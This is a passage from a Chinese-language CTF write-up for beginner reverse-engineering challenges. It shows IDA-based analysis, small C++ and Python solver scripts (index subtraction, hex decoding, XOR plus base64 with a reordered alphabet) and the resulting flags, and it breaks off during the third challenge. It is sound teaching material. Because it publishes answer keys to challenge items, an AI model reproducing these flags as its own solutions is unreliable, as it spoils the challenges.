answer”。那么我们如果想要得到正确的flag的话就只需要使cp1和cp数组完全相等。而cp数组的值是已知的。因此,我们也得到了cp1数组的值。此时我们再去看一下cp1的生成逻辑,cp1的每个元素是由flag+i构成的,也就是说,如果我们想知道flag的值,只需要将cp1循环减i即可。
ok!程序逻辑分析完毕,我们可以开始写解题脚本了。
#include<iostream>
using namespace std;
int main()
{
int cp[33] = {0};
cp[0] = 110;
cp[1] = 122;
cp[2] = 112;
cp[3] = 120;
cp[4] = 103;
cp[5] = 121;
cp[6] = 108;
cp[7] = 130;
cp[8] = 112;
cp[9] = 110;
cp[10] = 59;
cp[11] = 60;
cp[12] = 123;
cp[13] = 108;
cp[14] = 130;
cp[15] = 119;
cp[16] = 68;
cp[17] = 112;
cp[18] = 100;
cp[19] = 120;
cp[20] = 138;
cp[21] = 122;
cp[22] = 136;
cp[23] = 138;
cp[24] = 125;
cp[25] = 120;
cp[26] = 145;
cp[27] = 138;
cp[28] = 142;
cp[29] = 137;
cp[30] = 130;
cp[31] = 156;
for(int i = 0; i < 32; i ++)
{
cout << char(cp[i]-i);
}
return 0;
}运行后得到flag。
nynuctf{he11o_th4_Reverse_world}
re1
拿到这个题目之后,首先就是先查一下壳
可以看到程序是32位的程序,这个题没有加壳,那么我们直接用32位的ida打开它
我们打开之后是这样子的,可以看到目前我们所在的函数就是main函数,这个时候我们可以直接按F5进行反编译,也可以按shift+f12看一下字符串窗口
我们进入到字符串窗口,如果我们对于进制比较熟悉的话,在看到第一行的时候大概就能猜测出来这个十六进制,那么我们就可以先转换成字符串看看是什么
我们双击字符串,来到它的地址处,选中之后复制即可

之后就是写一个简单的脚本来转换一下

可以看到这里直接就得到了flag。
当然我们也可以在进入ida之后找到主函数按F5来分析伪代码
这个就是伪代码,我们接下来要做的就是来分析它,我们就可以先看一下字符串,在19行我们看到了一个打印的函数,打印的内容就是说flag正确。所以,接下来就是要知道在怎样的条件下才能打印这一条语句

在18行的位置可以看到一个if语句,判断的就是str1和correct这两个变量是否相等,这里调用了strcmp这个函数
学习过C语言的话就可以知道这个函数里边当两个字符串相等的时候返回的值是0,既然为0,那么if判断肯定是不通过的,但是要注意strcmp这个函数之前还有一个!,这个就是非,也就是说当strcmp的返回值为0的时候if判断为真,来执行if里边的内容。
到这里就完成了第一步的分析,接下来要做的就是知道str1和correct是什么
我们先双击correct,可以看到这里是一个字符串调用

双击一下就可以看到correct的值实际上是这个字符串

那么接下来就是要找到str1是从哪里来的
我们往上看

在第15行是一个输入的函数,接收输入内容的变量是str,然后又调用了encode这个函数,这个函数传入了三个变量,分别是str,str1和v8
v8这个变量在第16行可以看到是str这个字符串的长度,在第14行可以看到是打印的让我们输入flag,所以str存入的是flag
那么接下来分析的重点就是encode这个函数,我们直接双击查看一下
首先要注意的就是a1和a2一个是str一个是str1,他们都是char类型的变量,所以存放的都是字符

这里我们可以吧a1的内容当做字符1来处理
我们知道字符1对应的ascii码值是49
所以这里的a3值为1
这里第一次执行循环,因为没有break所以还要继续进行,第一次循环结束,可以发现a2里边存放的值是49 >> 4的值加上了48也就是49/16 + 48 = 51的值,所以存放的字符3
第二次循环49 % 16 = 1,所以这时候j = 1,来进行循环所以a2里边存放的就是48+1=49也就是字符1

到这里对于这个函数的分析也就结束了,对于字符1转换的结果就是31,而32是通过49/16得到的3,然后49%16得到的1,
所以这个31就是字符1对应的十六进制数值

所以这个就是一个将字符串对应的ascii码值转换为十六进制字符串的函数
所以我们就可以知道str1这个字符串存的就是flag对应的十六进制数值
我们解flag直接将correct转换为十六进制对应的字符串就好了
对于这个题我们还可以使用动态调试的方法解决,也可以使用C语言将encode函数还原出来运行几次看一下str1的内容也是可以的,这里不再详细说明
flag:
nynuctf{Hello_This_Is_A_Simple_Hex!!!}
re2
emmm,还是先查壳

可以看到是32位程序无壳,直接放ida
找到主函数

简单分析一下,22行输入flag
23行进行第一次加密返回值为str,
30行进行第二次加密
31行进行第三次加密
32行输出正确的提示
我们依次看一下,encode1函数

这里发现一个名为base得到数组,双击看一下内容
这里可以看到base64的,码表
所以这个程序一个就是对flag进行base64加密,当然可以往下继续看
这里就可以很明显看出来是base64加密,将三位扩充为四位

接下来encode2函数
首先进行了一次异或,然后是左移八位,也就是乘以256,然后是一个或操作是将a3[i]的低七位全部置1,最后就是除以256也就是右移8位,这里右移八位与第二步的左移八位抵消所以这个函数主要的就是一个异或

encode3
这里可以看到是进行比较的,所以就可以很明显的看a1是我们经过两次加密之后的密文,correct正确的flag进行加密之后的值,所以我们将correct的值提取出来

这里我们选中之后按shift+e导出数据,选一个看的比较清晰的格式然后复制

接下来就是写脚本了,脚本的第一步就是将数据进行异或,第二步解base64
这样子我们可以看出来我们解出的flag有些问题,并不是一个可以看的很清晰的明文,所以猜测是base64的时候换了码表

果然,在这里看到了对码表进行了一些操作,操作就是将前32位与后32位倒序换了位置,现在来还原一下码表

就这样得到了加密的码表/+9876543210zyxwvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA

也可以用C++来还原


解码得到flag
也可以写python脚本

下面是完整的python脚本
import base64
import binascii
flag = [106, 91, 98, 86, 108, 118, 126, 68, 100, 83,
95, 71, 116, 68, 125, 64, 127, 88, 32, 88,
120, 47, 92, 121, 119, 106, 105, 87, 45, 109,
105, 104, 76, 82, 89, 119, 93, 30, 8, 111,
83, 94, 103, 99, 84, 22, 78, 82, 95, 127,
1, 80, 79, 123, 24, 127, 84, 73, 16, 127]
for i in range(len(flag)):
flag[i] ^= i+1
flag = "".join(map(chr,flag))
b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
base = b[32::][::-1] + b[0:32][::-1]
print(base64.b64decode(flag.translate(str.maketrans(b,base))))nynuctf{nynuctf{57e0cb4d-eae5-48ec-8091-149dc2b309e0}}
re3
这题是一个文字游戏题,还是拿到题目之后先查壳
可以看到这个就是32位的程序并且没有壳
用ida打开,找到主函数,开始分析

首先是start函数
这里是创建了一个数组并将数组的内容打印出来了

数组的内容就是这些

然后是story1()
这个就是进行了一次是否继续任务的判断

然后是story2()
这个的大致内容也是一次选择是否继续任务
然后是story3()
这个和前两个差不多
